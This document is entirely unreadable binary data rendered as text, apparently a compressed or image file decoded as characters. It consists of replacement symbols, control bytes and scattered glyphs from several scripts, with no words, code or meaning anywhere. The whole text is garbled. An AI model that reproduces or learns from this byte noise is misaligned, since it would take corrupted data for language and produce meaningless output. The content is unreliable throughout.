"E��&Q�g��S�^d|��Q�\o����:?��/��@w��9�&�CZ� ��Y7gڜ�n��Y��dɖ�ba�	B�`��Ek6.���g/2T�P�*ŊQ�E�+�^ċ��N�d���Zٲ��3[�-��e��*3��.d�p���*��r�)��rJ(�"�&�"� ��X)�����l��'uy�	��`2�^%���z�w��Bu��^|���N>�$�P $�)\�\��p0A!�@AT ZF@�>����D��XpL.p�n2��| B>(�i��H%��	�%�8��#���FQ4���>���F,�y�-j����C4��Aa�%
U0�t����c.�@���J,�z+�� ��+K  ��`�=0��T2 �B`P�	���G��Q�"�T�)0lK/�ӏ��t0��2�$y��D�@�(0�
+�Q�'�He�5�X��YYe��7�d�Zjqc�2��'J&�h�bx�|w�lr �"H s�Q�0�BG�4�Xg�t��e�P��=��CO=�A'Gp��C<�-��l�i��[3����n��a�4��+ �kͱ��=��Ì1֡2�G�y[�Dy��^{�q�7�P�Z�h\n� �.�����b �n�I!�B!����
�����l�	�x��]�֋b�z�q����X�PB�!I0� ��<��bЁ��I��.�f�d��Z&Ё� p�f
E�jZ� �mB+�(а�b�A�j8⧟�T�砄��1D�	��h�J��	d`�4ũx
���H%(M�`�,x��-@}XҞ�p��_k������.d)` �b���W%�P�h�%� �h+!��G�Ց���'�V�V⒗��xT�	O>1	=�4

R 0���t
\�b��E[�ӌ�X�bWa�2�a1ehl>mя�N����h#3��N�H<��e���\�2Ӑ��H�c$ó�T�3;�=�я}�q0�i�(�5,D7f3g4C���M�l��6��8Ik��4Q@��(+2Q� ��*޺�7K��<�8�ў��$N�T���8\�������[���3�!A�	���3�)V��Vt��h�DT@�h��� ��`��h��<x��DmR$���yI�G���E�z
���J�%l�Ug� Ʒ��5�Z#�^L/�*��NM������o� ��u1,P	�J
�v`�&(�	M�T2�(H�{�U�b� �Q@N�@/(>T� ��
��B���X,�+��U��N�a�֚ h1�H}ґ�p�[FD�GFB���2��2Q�L�u������Cp�)"��)��R�b�a���V�F^���h5�1Gj,��p[�N?�µ��K���?r�x������	�ssxC�`�>(��8�9������g��:��~$Ci�l��Z��ؼ�6���n�f�d C, �
V����m���-���.,��y����7V(�q,��G��Q�p�O}�\���j��
d���Br#	�D���!�ko��5�6�␈0�BLB������aɼ���@Q`|!�4)H/��.ɣ��!�WR7U���"��Q�O!#���. �&`� 	��>� 
fH���=�O��_#�2�AQ�Q�b`Ap <���ШLi������*����*ӓ@BR?@��\�JW���%r��
`��5kV�֕�K�FD"�Jl	�-p=�$��P��@Q�좲�R���z�F BV�/
��[)
aȽ��'8���D�����~�S:문s�@n���r�w�C� �I��@�i��dp��$:�ތ���?DI����iN[�jZ��W�f����֒A�e����̆���6�Ì*q� 0��x���<�-��#3W�e�=�}c����{�S���u!
�M1��L�
�B�
ZE(��OO�]v��D�
�?$Y�_�� �V��N��L��em�ͣX����1�b^+�� $��#�����4Yd� 	��=�aO�P�Z�AZi �-�������>]Tz��W��`P�_�'0&�o̴r��z�\i%�JV�2��� �ja�u�i)�Q�c����W5���q��:�!�6¾HFcdB�g��p
� xk�F�$[��n�Vb�0\��oց��
3�9��1z�#�H}`p#!�pt0!�0#�4g�P�q�qI���qq�q�Q�%�4(',P5� ��Y����`]���N�m�p o|0A�E�`vt��7�
�zd���`M��jG�f�X *�b��,�N1F��&fb����^�O�:�SvA"Pɵ{�".u�P8�^P�p� ^pG�x�yyڲQ����A΂�VQ��y��j҇&D� 1g�a�<e�� {�V	�����z��k�e0?a�@LE!��>�S�R5�i�F�"*b�A�`C�V7Tf�r}��}+AWݗ  �&~��B�7X��C�Q��X��X!���+�Gm��.�g�/�#�'|)PZK�A����������:��	�Pb9&�xXb�57�S:ȁx��o���Х2t�p/3�t�I�4�p4Hqg^�p������7C�^l�8�r���ۀ�����ȀL8p L���p�sB@t�ty�`܁t��~���
z����1�1�3j1a�N��F��b�����p��N����D�&���
�p���vo
}!"�cwePz�P�}�Pk�
��e� ��$�#6�� 6ƹ�OB&DjQ` P	�%gB�Cj�zqv �>��@��g��z�T���#�ӈb�)U?�p��:u@1П$'�*�&�xC�R%"�j0� e�V���rB�kY��� cu~Dp�$�-
�!�l� �8W*�.�5�Iy cH�u@�"FKaA�xp
��� �`��
	rO*6�j�F1i��o8فO��c�1
�0
� 
�p��N_j*�2s@�o��m`�s��n�4��4�]�0��e�a�� J���1r�T���U3_��/��l���� ��$�n�@t�Q�N�f�mNv�7u���	k�� ��MR�a�c�Y�n�����2���c��fG99vci���� ����c #dCFP�d-rk�d8��������C�eĩx��$�
�s�|����	��F 0&��W>�Ӡ�'@H?>PUd��Ѹ?����iTӸ��HU�B  ����(  p|�*��i���b*ʎn��D+�b}
�O ���g �%=�@�Ɩ��+`Ld.!sU ,$E�6#�FD DPZD�K�wSh����:()
zX ���N�F�os�o�� R
�17�� c���`� !DIfz�h
o {} �a���%y�q�����%�6S3�*G_�A���_5�KȨr���J���`]pJ��k��4��y h�`zt1Swa��8�Ka�� ������H��X�+�q�2�A���kwbk�
8�
�0/q7w��	D6;�"*�kp2��#� #����&Y�-jyȹ$�I�(��;�M�h�r@� � Н�Ӝ`� sF*�:C��r�xh�'����z�z�h�BU�b<�{0�8����w��f��@y+�I>>D�#k��B���,l!j%C����"��:{.
0 )��'ĢC[�Jt@5*F0FBp� �g1q���P0(9����\�
�c a��e�GX� "��i�4�j�2DI��u�m h*m�n`�P�� 14���[1����d�0r�qX�(7������A���mY� ��v`� ̀����A���u�7w���
�e��a�!��0�4GVu����̓ɵ2ǂ����A��Pb�����:� 
�#w �	� d�ʬz�d���_ G@)�kp�����*J�x�$P^���΀vhe�N�%4��V�R��	����S���>9�Sz�S|h��zl��"�j�d�h���F�m�� ���8�s"*����Vd=�A�G}p,5|��Ep%C <$�V@$D�WD
���Cn=����B��31�w�E�rzfU�A��n���@��	(����u\��d�`+�����R�י9:�0O�!t`�vk�m�{k�n���`�c�c�\�1���� 
$g��-�JWC�i�_�%� ����ѹl�4� ߠN�ʱەj������Xca��� 1�p���P[�m����b�0�p���S�(�뀨ɵ��<
o�O� �PPU���"0A� �y�(Zu|��&O�<�C%(]{Q�(5�@	�=�G ��,
��� �*��=�x�S]� {��hi�T�9���&�0f
�&L),�1��_��e"$�Z�4<kE?m�9�};|~n$AL�L�D�r�Q-Q- �����W-F�/�EAPVK�p�����PA����b�	�!`��b�ƧP
�m�f{-�09����0x��h*�f��{���n�#��QG�� �0�XX���r}0_Mh_���P���B`rq�4������!�eh���~����˂���[� �P[�ջ�-��P���� -mA�Ѱ�ʭF�����v��c� 
���rG	�c	��wޛKVG��){ <0e��h0��^@�;�߁R	��f`R �_r�� n�%љ�%��s>C�tB'9�D`�i�'�����n?g`���fi��@o�IA'�2�yo&jT�A�>'Jf&T�=>m<�" �c&Q�o"�9��f!�֢ ���Q��8��b�TNF0�#�`���]\�wȰ	��֞P�l�^��t-�6��N
 �����}��dw��zL؅_]{��|���[�1G�����l��L���,��U�L�2�KkF�B��w���	�=���\�O�#{ 
��L��mȿ?Gc�mq�˻��ܘ�0:�@���`�ˍ��{�j����v��!bwB�	 	�Kpw�w+P ��� Fp����(��&�d T��� O)$��(@t�� 
`h �#<H�`�	:| �FJ��I�FM#��9z�H�˔��4RS3�1Q���A��4h|�� 
H�����.X�:��T0H�a�"X �T��`��m  l�Ε���[���u[��Q
*Hh� )��WA����%K6Q"D��(ݼ٬���@  ԩU�f��� <x�H�	�)��eK7x堩+O]�z�
a´��'V��O����-T٫��n=���l�_J�1[�t	�^��R�"Dg��7�ߴ��FΛ9�p@CH1�e�Yƚe�if����~�62dc����>d�g�)љfRd��dXL�Ed�b]�F�8b�P��o
9!�8�$����#�p�/���c�Vx���eԆ.�ْj��ƛfı�jҤF�5T�_|��\n���HA����d�TƗA甓^p�e;W��UV	%P>�L)�dJ
�ďI�pd=����`�
0��bU�2�@#[��U�(�h�%�j2Ì0��i�&�P�'��J�!j�(�R`��B�z�(�0餔Zz$&�f��&5n��	d����g��V�>[�ۧ�"k�6�*+���@)���@�H�4�J+��+��b��:J�3���dB(a2�W���@��3��`!���4Y{n��R���<���裷f�.��⑺{�٤���d몳�Sp��\�3ۖ�p�3;\lA����y/=E���A�c���;?>�<p<9�\T�!�rn��g�=0ܰC6B����D�A1�d�y1�RX��X ��3t�oʩ��#�D�"�t��<�`��h�L�Ko���1���4�tp�_�qS�B�[<R�+����CfqB}��P�CMtQ;oi�RN�d�P0��L8�d?��C�;܁XժZ���jW�"����G��]�"�Π4�A
b�Ұ�4��Y?��U��,`a�.����;������K%:D�Ilb�aY���G�v�X�,��TF�p aO� ��D �"��21ji�bq��薽�� 8Jb���l�� ��2�X3`�gC��%� ~YH]x�@D!)�	�`��[3�5�Gj��G?|Q�Lh�9������6�i�}�������[�Ml��-�6��rn�IĞ�`���M?m�O~�F8�8D+��e,�q˘?�!��q�C��q�n4�+r�ࠕD&D6�]��Ђ�G����P$e)��+��Ɉ=��ʈ�4��j|�K�c7����Ԙ�5,j�8%��,"HA��|�=�@F3��Q��iN���u�Hm�����<�?@�a���xOU� � "[S��X��UL�`A)���x��4�+e�C��X���˵*��"�#��~�1��&<d�fb�4����BV�p/����"� �`3	�&�D�*T����9QK�h8f�ͅ�fTc^�bZ4��c
p#Df��%�d����2���#h�[�dF4 niԞ�`�(� 	<P4���`�ӎ�I��#��G721	�xb���u��LY�Mla�ذ�Z���х"l���2���� �;�!p�!�c\(b���!9{|�r����6Ǉ�H��X����  �
\�!�HCC0
q�o��wD"�����/()�y��
j�05TL]S�"*�[�MK����S��*"�K�2�'(eH���2�̋_��Q�r��$�U|¦���%
��PM�~` UP� P rW��(�J	JhBܕ�5<�Q��%,Q	���&y����g} I�Y���n2�[�P���p&3YDMZ/�ℯ��+�V�厺��th��'RE���J����F�!a��].FZ1�V�l��Z�����)�@�����/� bH¼vf�K[��g�� %@	b4��d=��y\��&ֲ6^��ɼ`��,���\����tہn��Ňx�� ���Hpq��VZ��l�2�A��"G������H�[Q2H�� �0��9\nC*(:����:��IF���P�0D)x�`E������y���ʮ&4EO�'���6Et/��ߛ���k���m�.��(;��f��L�?q	6k����$��S �mQU 
� x��Є6�_	=�C�D<�#]	H/:�#��.M�� ��B��zX ���a�U���]�n�"ZD3K'�v뽂��� �Fc%��&Jq�p��b��^-șE+gG��z�v���ƥ(�0���b0�2Ȉ;���-kK�����* vӋw˼��5璢HM��~Ӥz(y��
�y��~ЇS��������(�A��%ZҞ��8]�/��EؓA�8a
9����cÃ���A�4��s�h�&{؆	�q���qJl*�� �k���&��K�@�op(�.0#�"�!ٱ2����h��Q����C��������#\x�N@���;��Q�%K�.�8�1��]hG��U���q�I �I����#P ��(*���ۼ&0���w4��H� !�%��8�� �X#6��mq��h� �h/���kx�F㋵ �<�4"���p�r[�=���`#̲ ����)r
�� ����#-2�p8��-�Q?��bWٳjٳ�x�7*�m�6o� �R��-�	�r;7n�� <�,.8 ��8��t��rЮL�y��d�y�c�����M�;����\A�1]�8�c[�C��_�Aa���ٛ;�A�<���a\ )#�&e��
��B���� <pxh��K<X�:�
0�ױ�6Ȑh���r�I��%!!�"0�[=��*)(�������y�z�>D%����鞸�aPc��K��:��1\��Y�܅KN��UX��۩P	�0��hT�<|�!U$45�*`	��8��j���cY"Ё����� 8,�سad�����ځe��0(�XwA���W�*k���FZ�!|���Gz��HW�-��u��c�ǒ����R�aD��z�)��Q��!�Β��G��6o�6@:�Ŀ�ģ�p�=��t3�@$�j��ȏl�o���
��r@���7�̮�8~�g8�IX� A�X���%D/|�,����A���&��aJ&���J0-�$BI�Ǚ
Q��y�o�f8�B�P���B ��.d`:(��(�n���1&	�#0�!PT'��=�i`Li�;��Ȍ̇z(�������;����;���i�?T2B��`8�9�D�Y�V�[@�H��H�K�J��O�G� � �*�X�ބ7|��{��G���`	��	�h�4`�&Xo�}N\��N�䀮H j�ΊȽ)�d�@�:�x�F�+>���(`�cQ�ߔ����r�� 	8��،m�,�s
�uG������	� 0���-��q��P��Y����pl{���	 Q�"�q�H�����*�i���]��7HZo���7��Q��.���Q(��L��$M�(�Z�u��D�*U����/-���8�J>�>�>P�i%Ay7�}�&{(Ѧ��<K16x�1�1a�I:�m�!����/��%�1#!0#�;�V�2��T��Tq�Tj�T��P��A9���aP��j?\U����yU�Q֤�V��H�U0Pp6����z��9�	ȳʳ<-���^q�%H�[�JX�H)��E�	o��]���N)ڀ�� qd?�H��<�ȁ�j�2PO�Wj4�X[���֝��m�O�5�΍�(�q��a[ǧ�����!6.j��YeS��-��h���!����X �X �u�kk���$���٪-Qq+�����x���\��Y�`. I�}���.��7��h�d��M�,RL�D'M��Z&���=!��R���ec �J��b�탥�%eaC\�.k��@Ȑ
��i�H�q{K+\�+�.Ԧ:��f��i�}�8�'$�:6l��a�,��pp�0�TTn�M��l�(��CX��[8JR8պ!Bإ(]�]�MIt)֌\�U��8��=Hf8��he]V?�i����(h�Gc�����1��1��{�N����  {�����@ ���� �2����;{5�\N[lN�`�,`����2���O�,���{T��:�1�hH6RaF��2����bTm�-���Y�|�=B�	 ���>�H�Y"F-X��!@�z�ѕ�$M*k�A�>��:���	/�M�/J;�C�(����L�Hc\������<�?�B(�B8!T�[�ӅfPS{��	s�k��ǰB�ܢ3\>e��c:a�?��.��ݡ�&�=��92;Le�>�O}e���;�Z�/[����l��5��`8��\`h�H13�ل^�MPL�.�X,* U)  �Hi
jV4��G� 	B�J�F(z�+"�Ρ(�� �'*�. �P��c��_{���s5��^��W!Z�����E\#&ا�ح�
��>	>�
~h����ca���0�~L�v7�f��@
�M
�Q�] 0i����j��#Q���m�	�a �A���iՠQH���(�~`⢅�-khR8�B !X8���E����c���������@�A��&: `
����;��=��>kC`k�S�d�;d@0x�kf�7��m�HE\�Lx��ۘ���T@�[�#�!�&�;�+�j]˶l�M�j��P���!]bb g85q��-u8ImD�_&3Jl��&fL�U8k<8܃ ؖ�P`���<�oȁ`W�58=��^m���dnϫ��� i߀h��|	G(����"���"pg<�z]�����ZN��� V��E�.h��
H���p-̊"�l
p�p-R�%�4�Pp�!�fx>��?���=����rH��E�H@r,WQ� $�V����#�i8�ۨ��PI��o��e0�R7w�D8/���������c������RH��Uc-�r�iʧ�R+�=0����A��D���J0���Y&Α�� Ծ\�Z�dx<��r@;�d�8Н#9�=h��p��p��o�tM}(j�Gu%�ݶ)�aHb`mh|���J���2]��k�Ė
�U��L|mM�uPd�=��	,����H}ї�G0�j�4J�4h�f�O���v"��4�^r����B#}��D���_w~��D�A�My�������ؓ��P��N���>�ج6��*@��G	�h�#+6�x�h�A	0��@�(P�Р��(4�@���%L�)r��!4Z��R�D
(�P��6�o�̩@&��VO��xF�5Z�\9kʌ��3$�	$0x(��ϟB�<y���ԩ[�΢M�˘Z]�l���!�tѡ3g/߾s���X��9|���õk�B]:t�eeʖYF�l��e�쁶�N�C���buH�KX!�D�ըO� i�P9x��u�s�p�]��ӥ�;{0]�Fm�7n޼}��m���ޯs���5k׮Q;�W�_Om�RD,1b͜i�?5��ӟG�4�'�y�\/�(�.�@x�.�ܲ����x�'��e�$~H��'@P�@,�b
(`�N/�DC3�@CdTb�%����#�4��b��b8�DJ(�Cl �q�g4�H#��q9p`�|@�>(h��Fj���q�	��j���g�a�Q EK,����h5ԈB'� 	Pz�tp`������A�*j��r0�D��	$���$@ �⚫� ��k���J� �@@E0�@Ś$��CI�RE\T���@H#���ZTЀE40�1p��j M0ҫp A� �?��Q���*��1�	p��O$�1	&_mRq(����Y������W)s�U!'��z��`��%|�ч�L�X!}R�.�X�e@���=��L����j,���
�&	���m-��B
��O<�t�Gr]��q��Q�zLM8�QS�w�q��7�d��|�`zөw�2��g�0���3�U�w6�-�4���2��.�GXa����	�n8I!���<Ip@�@E(�@�/�(C�4�����ȣ�f�A��B*���9���� �"g���#�,"�KА��p�M����h�Yg#p��&�y�٧��D��C�րQ5�Q�JU)NajL���(%��
Tc���X5��nV�*��z���
X ��  � �Z�K`����Ӓ��,�mq�#) �h�r�K"�F
B���kwJ� &���#`�P4葔xx��0�)
Q!��L����|a^�XX�BъV���(�m���dz$)HV���Le+$![���0{�Cc����4���!�B�� �)�1�-��{ģ�(J����5���
���xm���o��䨍8p8�P���s�6����t'o{���C�j�= j�{���Rc>������7��=|�6¡!hA�X�.��w�bBZ�'NOX���h� �X���Ȯ Jԉ�>@#%4BG=2��0@�ayb��t #@ >�S���t=A-A>�C}p�(��Mih���'?.��Mz��8J(&�/Q:�A8�~�X��@�$T�"AR%8A1��U�ZH��5�]}�!$�	��k��\I�� -8d��r	��Î|��"��I0 ���kYE0��.T����(�,����S��A(;@P@��� �&敊��,e�c����S�B�$�� N�:"ey1��vKH���0}�J��C���%���M�w�u㑌88�+P�k�"��� �l�
� ����l{���@�#�7�l����	e�#�ԛw�q�xp�Q�s�a�ðO3��` ��?�[����A�|'��8!P�BC`�%
1	I�a_��@K4��U$wH,NbP�2E���D񌧆2\�H�+C����%��*}�~@R ]O
J��R}���	QCLe�E�iN٣S�ħ��TPGFr| ԡ
�Q(@��R��*�����#8A
�J���h� ��P�`���%B]�jX4�Z�B�g=Z��\+2��h�&ء^WP�q���ȧஙи^�@�Q�(�`�l3戇.��*M�T�(���p0��0�	V����[m��V�@Dm��o2���m_X6H���4[����GF���#.����q�-(���R����V�I� �4�)7|��f�!9C�|�6��'Ǘw��8�f�r𗙒�F��1��YF���0Wf8r|�/�ar��gr R�Ġ^p�������١}NBD(x����;�0�)b�bm��7ȁr�# ��C"��Pd#�YQ��� 9�I�L���ǁ��|C����T�7��Nx����S#3�P�{sQi��͙Ϧ���*�@~ |�����U�
��	�I��hE���2�4��e�
Vς�����\K�� ��U�T����"a��. ��/*�2�u캊��F3�a�M�A)���8�c�$��@��L`b��&>�k��٬ж(1�@�����-!zK���o�A $�4�����#E"��YM&=�s�e[3\��C�����XM׼RC���ؔ�-�s�|]�A��/��'C~�v|C9(���`�� H0(�{ �.��.h1�\���xH6��y��9��uN�1H�MH+����$x&x#�8�8��<@8�BȎ,���Rѡ����ح��]�X��)	���A@(A��x�O��J���8���T����	^��I�^�,�� Y����� ɀ U��@��ٜ�����U}^��^����P/~U�������Z=@LO]ݞ�`K�dD���_��\V�`D��K��aNL ��\`:�4h�B� ����a@̚C� ��U(T������!^��m�VB�[�����[ pE�x��HL ,R�!؂1�½=�S�����*����<,�&�A
����l3-<hCf����A|�W�+HC�YGw�Cf�w̜~A8��/��2����2$C28C2܇����Xɡ��]��U�9��/l����P&P�E�#|�8@�!_: �a�����A�%<�h	�t�l���9Ϡ�����("�����a�@$:A���%�&��I���4�e�(
U��@����q��A�+���b�T�pV���
������X����	���XZ���*���C��3������5���|�J���7~�M��5�4��ȧ5�-�(��Q@<
�
E|�@���� �AW �?��!TrBA$^��B.$C�۸U(�W`$��L,R!l��B&)CJ��(��!2�d	�W��R7�R�D��Ւ(��/��r�������vx�y:��90E���7a�)C3X.��"�2(��@Yr�8T%�X6TC5���%��~��0x�щ�$D�$ӥa�e��B(��U�݅A�ؽ���I�A�0�4�A#�JL}��$J̀���h�"v��	��	I��r"O����l��P�f���m���&�����
�� ���@DJO'qR�q�Jr*�5/�JL��0Z��a< թa2n�_�էU�p��@^��I�6ʐ6~�K {�gM��>�c9�4�C9T��݁� �����	DEH�@VbpEcd�&�(��(ruB"�B��!�,"%�a �#匈.����@��1hƊڬ&�[I�_c�)t���g��7t�3�(	�got�(���/Ձ�|A�V����`~}C�^�o`�7�WYRe��G�a���҇�8:��f�ܪ���d�����\��\C30�/./��.��.ԓ���P����p@`
�������&h ��T�b�H�Y�ء&e.�p����Ҁ�����ϩ��l��b��]�^�����ԭJ��D����O��(� ����@nr^�e
8������� ���ڪ ���r��r�DB�Рc���&#�(��DK��CD����k\=���ڽ�z&Q�ք��Z= �oP2��~��]ı��H,]�������A�(FdD�~[ʌ�C
�_����ׇ�S$<��:�����&�ͮh&��s�*���mB&4��-tCom��,�p�����AЗ/��eQƗ|�ֆ�u|�~�U�}����]�/,C3 �-0`6C1�7�q2��8�\��\�Ba[^C5l��C�0X��Xh��H�$0\n_NO_��'j�)�.(��)����]��A��.	�6��n�@����&􄉕� �I�fj�f��I���/�0A�ʑ-�P5^��@+����Qo� �����@�@OPP��
 gU��-��r�o<�P�T��ʯ2�^���_��LDlD����U��Īݞ��k��?؃:���)�B��
[��1^����,� �ġM�۴Aā� b�K�0�6$o�B
�K�L���%�/R�#)�eq������Ǭe3t�C3��#�A}�Rށ�
�r�`|ŗH-{�.PCv4e�yG�J���e���,X1h���C��9���-��mU�G8�e�/N0�;�0T���X�&�h�_bv_f��z�a^��@�H% ��:��E�i
	G��,����tɒ(�G)��	��f��ɛ�����&��ᙁ�}"��f����*�)�@�f���bxs8Ǧ��@,�s��L�XP��
����ʣ�P�=Z2j'�d[��v�]��ޕx�����6��`�kA�c2�ALM�JM_����@U���tL�!��� ��pb$�ǎ���o��!�`�x��0Nc��Rv$�L����l��(P��&�*�_�=W��4u���W�C-R�����3�W���Ԃ1֢M)C~��w|y��5l���q|(�0���|�ot���7�[��"�b�/�<��'l�]z��|d@T._�`R��������@D���,&��	��]L��h�!J��kA���*�Gm��8T�I��T� ^&w���2��"Yr/J�4�5o^t++�� "��z� �֝woVqw�[�^ywz���\'�i�Z�|*���C����w@o�~�wQ�Q}�ڀ�+���x���Ѭ���i�zI�4�� ��|��p�7u��_mŋ[B����pBR(������ �ˊ�܁>�BG�,�"�0�Y 1$	yS�0�AΗ�����ou�~����A|�2PYv�G�?=8��mi�m�."�B}�9	>)��-_g9p!���L�9]:ee:թ��<���1�h��d@f�? T�aB�)�v%8���؉�k�&������(/9o��8�����	��:1#3�wb�r���1
�Ȁ��n�f5�H aY8s�DA�T-9g������w�Y���|��/'��$@���>�﹎k���3�kx�F��PI\�Z�`�+�1����P(y�v�3� T���I+�� � �ڡ- 	4u���9x���CaB:2�C��s�̱h�aF>����3	S�=�"��4iO�=u���#�2d�f�4�̘-��Hm:t�P�?x�ܩSN�#G�Y��ȑ�y򨴪��;G�~���I']�~�sJY�eԬq�ƍ�7�s�խK�ڵ�ʮ)SF���f:K�6,1b̜q�V��r�(S���]͚�aˆ�Z�p�HW���`�|�
��.`�V�Z����I�0!����?pp<���d �zt��7l���ƒ�JٳW��HM3iʐI�h�'M�(q�^I2�HI3�	:t����.� z��%��b<5��E ���
�0C)4�"
��Sb	��1L�A�@P�@xh��Fz ���p�	/�0��@� @,�@#����&�� �  �* �J+�ܲJ,��KH��2�|���L@5��5����`� 촳�>=���tL�	XtO
&h�	�\t�J-�4Jb!T� �&���J]���;��X�����X=`�XX �>� �(<���>��#C�:�H�D�������Z�62V$�0�����D%���c���&�C^RD٤L���;��c)!�b����㎔��*%=��*������/���c�if�e��f-���f3j�!�_��kaF	��CJ!&1b�i˛r +�fsΑ�2�.�h�����N��`N��5^x��UBY�����$#�3��c.��3���������ή�50,#5Ao�?�P�d��	��0����.� x@P	���-0��ӨC34���&�ho�'1�L�QV���e�q���=�&x�q=%�P�(#8r�&�L�I4��K0�l�y-�4�M4�L M�Մ@����SM����+� P��<����%x�NIM��<(��B�`����+U ��* �
Ȫ,�U���ذ<�A~H�����B�XV���f1K"ւ�&���X)��Br����$+N���.���&A�-Pq�yE(��J�2����P�Bf0+��{0��&�/ܡ�0����1*#cҠ����L�h�1Dq7���*�0��g0q�9�Q��g?Z]<cl�f4�9_�Q��Ħ��%pc	�Y�(��   lc[N�"���U�����V�F�grvs�#Q�y�=?(Đ91,�=�r�#�258�{84����Aq���8�9���t 2��p`"s�.E �A�g��� A��ݎx$��� b�@��xsb���%�E������=�L^�^�g:ٯTz"_η�@��))0��<@�R5JT����^��� Tz2� +�ʦ0� n+X��U���0`����`~8I���&�%�D�P�k]��՚C���-���#�Ң� �:b���_l2F"�'�
R����)�Z��@�+��*w��Q�R���
+Pa���c#.$���q/�@E ���9�!41�nL���6�Lf.Cqxc���Lg�"��(�d�|lZM����0�ӛ��d;�T���N�=h-�cK3�C�p�wn)`�g=�l���e2SHFZ\rЃP3
�������3l�BRC�):щSD#�A3�I�ֱ�E����p���9!�<j�x��\ P@���OG`J_J���w�-`yV�M�6=4{j����D��etO}���J���@�%p�N:�:�oOxn�@5@<-��2�[W�JV�2@Mw�@�`��ȽN�	Olb��(������m�jE�U�9�٪s���(�Hd�[4��P�#t��i����ˈhʽ�r��0%)H
�@0+���#0h=0�`,1�`�P
T����4*�	~���.��� �ՊP�-�-�AЁ�X4�Q��Q���j����,2��5��_�&��E0x�_�f���*8i	J�+�U FI�r��as�����`��y�w!71`�۱�-�#{�	�S2Q���	��/�.��5,Bs�vA:���!JDա�u�[g4m������9�z�c���GJ�� �~2�xx���-��P?1���b�&���1�^�=�!I�x_$E�kJ} ��Ha�(��Ȣ�$��a`�ʕ�\5�  W;���i+1�*V���
`����߲�&>��Pĺ"l�T-�9���u�jA
f0���$(��V�:Bc\�1�!Y\�눓�C����" )���z�"l��N�@0;���x�u�J��Q�^���	R����q�b�ð�0��r��f�?��(C�l��ئ�l��H��;i�0I�n��ޭ  �� �m�P	���-l���#�@;��m<��(g�l)� 
��������pX�Fb� �'
�=Dr2�n��A,$C��C�`t��tVnD�iR�uZ�Eb��`$f�`������w�Ȥ @L�l�n���$:�D��䠨N �7��{�d�G{�v�����!��A�@<���|�'�E}���N ET0��2�R���`%W��U"�$�FєNqq*�&!(��,����Ja��,�:�""��V�B��*Lb2�"%A�Ђ !"��,�(��N����^,�+�B� @���*T�C�*HM�T�F�`
���Ja�DA������)��A�oί�A!�� Ґ(��P���6��>�Nc��-n����f�6n��R!7&�0!D	�d8�����{ʆ{��=��:�����(O�w�crP0
�#:�p�F�6�q��vpA� 8.n,'s�+C�Po�I�D	U�h�qb$
W�t��zd��(�&vN
n��)@`��u��$�$�J��0���y� �SE|�3)��<�:�pB&���!�@8
x��EӀl�H�}���N�+�0 �r�U �Rq V�i%g��K��@��%g��>�[!]�������x1�(b�tq���(�@�*�q�����a��'���e�,,�6�����$�
�Dm�R"��`�o������o<B+�� � ��/!������� ���a"_�ȁ~�2�#��&ZC�f ��6B�n�%�e:�.3U��&k�&�94 8���n��n���s����\лdAƀn�r�K	�)ޒ�>@@8 �+�+�����B��P
� ��=J'WNuJdv�vZ�� `r� �n��@C��N �,
�P����i��93�G�Ġ��0�ńM��x:s4a4��4e�415U5av,}$QP�'������|~�R@@QVB1 ��2��Uj���i�[�BB\g�k���nq��eY��T�!ތ����Pm+t�b��_� ��h�&j�p�N�'D�}e�� �P�H �Q�:H���_a<�c�h`/��t&�*� ʪ�`):�
R������Dk������g]F���F=�3��~��t��f �֍p#.��rC�(�2�-U��9Iq3� �k8�~ � �xi.�A�kK�f*=,9.s��	~�Mi��JN��@�`o�C&$<�nQPC�+P����	a���@p�UR���һ&,H@�H( JP�Um� �d۰T���(�u�3V�䟼':AWI3�t��a�5�A� ������PBe�R0�~��Y���3`�BрJ�2��&��J����� �4aΌj1]v���� A��"[��!�@�(ՠ��R����	�">��6~%k���a=Ȃ
K���*^Q�dAd�Ja�@��3!&�#� ��e�B�Jf�OBԏ��!z�g��g�vh�av�.C�8��B��*�G/)z���N&!�w�R�I��{�kU�k�A �R
��A
N<�Tn��C�C��<�C�n�	��?��M�q��+�x��rn���HglD���`.
[Gr�r�`�"�nҔn�	t} q��xS��� �RNu�`�U�S_uLl7y� a4��&l��0�Tގ0�X �(xQ�H�"QP|,�*67O
z���W:H�<q�\�[eR���2������D� @��Ќr�\��p��U�������w��� �uưT�Ԩ"x������H���3���jM(Г_ 6H �� �lG�_�\�P������
�𵬎���e�(��mfivD������gݡ��A~���#﯈k�3��L���.I64�8�jvc�@Uv���5|c�|S19��f	$Wn��s̀m׸���
��nv�� 
��ݴh0����= ,,��7gs�Z�����F��4	�p�e�u\�q7p�T��@��4=��B�h�H�ĢpKƐ�J٠V�1SU�RyyVY�뼧H��rH�M�d1` ��` B ������`}�G��.T�z3��:pT%T&@ ��k��{�Y&@�ל�3�Z�a�y��[��AP��AkY�s"*�!�bh����a
M,$6������#ˁ��H��b���B),�@�V@%6O��>�c?�
Ԩ�����%������\�8tHafg�ҏ��ˁ��A��A��E�ڊ�.~��:���-z�Ga#j�mH/�,�x���k� j*���Μ{���.y,7Dr��n��t)�˞Ġ䚮�`L����6�8@Ni���C� ��OC>v�����	cn�]�q~�	�K��X���sog?�dt/ �ƻj�ِ�K�*�]�g� y"���w�� ���sQ�[ 
(���P30J�h�)Q8/QOT�N�ۺ ��� Tjjc�y�9�XL��0�ά�Ba�۹�w�����A��]sQ"~�!�_�`���%�H�Z,��l N`��`^"KawBz���Fb��0@��S�@�$���Êc�%�E�����#����e;%Z�ؠ� ��f�!�l���g�z������F��ۢ<T�tjv!�R!;N���'(j���{�X[	`�	$5�<�@�����񜳵��a��O.���t�L�)��s̀9��v0PG?Gu"��)v]�y�B���ϣ��tB[t��|.@LUY�u_�ua7֟�Ks�T%V#�HAW�A� �1���L�T
�ػ��� 1�!0�a���)L`6�����$�& ۭ[�I $�5C�dL��Z �5�*oΕ���!~�W�!�!�p��1�"�;��W�	,�  �t	��!-R����A�N���
����D�*�gϝ;]�Yq�D�왴��I�
M�S&̛/���Ա��|
�"UjԨ����S��AL�(�b�6t!"�h��b���SG��>|��U���9t�Ε����sٲy˛�Z�jy�]'�Z0Çw)�Lq+`�<y�t�s�d�@Xp �М3�.p:� �c˞M��4t��MD���M��i��Q�4b�DY.�L�4���)㤉�9hh����1z�����(aČ1c���3�͈%x�߿�������4� À �0�2А�D,a^RD��{�=7�JA�5����hLЀ��"l�֢�.r�b�2�hc�8��g �@|`2D
